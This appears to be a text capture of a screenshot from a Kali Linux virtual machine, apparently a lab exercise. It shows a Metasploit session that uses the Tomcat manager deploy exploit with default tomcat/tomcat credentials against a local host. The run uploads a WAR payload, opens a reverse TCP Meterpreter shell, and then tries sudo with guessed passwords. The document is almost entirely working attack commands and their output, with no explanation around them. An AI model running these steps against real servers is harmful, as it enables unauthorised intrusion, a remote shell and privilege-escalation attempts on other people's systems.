 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Nov 12 15:00
kali@kali: ~
kali@kali: ~
kali@kali: ~
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6230 bytes as 4IYB6qP22gWhbLBW8kLI6eIqj.war ...
[*] Executing /4IYB6qP22gWhbLBW8kLI6eIqj/1yVwjOq38JnZRkyo.jsp...
[*] Undeploying 4IYB6qP22gWhbLBW8kLI6eIqj ...
[*] Sending stage (57971 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.103:60666) at 2024-11-12 14:43:51 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
tomcat55
sudo su
[sudo] password for tomcat55: tomcat
Sorry, try again.
[sudo] password for tomcat55: tomcat55
Sorry, try again.
[sudo] password for tomcat55:
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
[Mozilla Firefox]
Type here to search
W
ENG
15:00
12-11-2024
1